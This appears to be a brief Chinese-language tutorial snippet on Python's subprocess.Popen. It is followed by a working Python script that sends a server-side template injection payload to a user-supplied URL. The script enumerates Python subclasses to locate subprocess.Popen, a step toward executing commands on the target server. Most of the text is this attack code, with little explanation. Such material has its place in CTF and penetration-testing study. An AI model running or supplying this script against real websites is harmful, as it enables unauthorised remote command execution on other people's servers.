 subprocess.Popen类执行命令
从python2.4版本开始，可以用 subprocess 这个模块来产生子进程，并连接到子进程的
标准输入/输出/错误中去，还可以得到子进程的返回值。
subprocess 意在替代其他几个老的模块或者函数，比如：os.system、os.popen 等函数。
python脚本查找subprocess.Popen
import requests
url = input('请输入URL链接：')
for i in range(500):
    data = {"name": "{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"}
    try:
        response = requests.post(url,data=data)
        if response.status_code == 200:
            if 'subprocess.Popen' in response.text:
                print(i)
    except :
        pass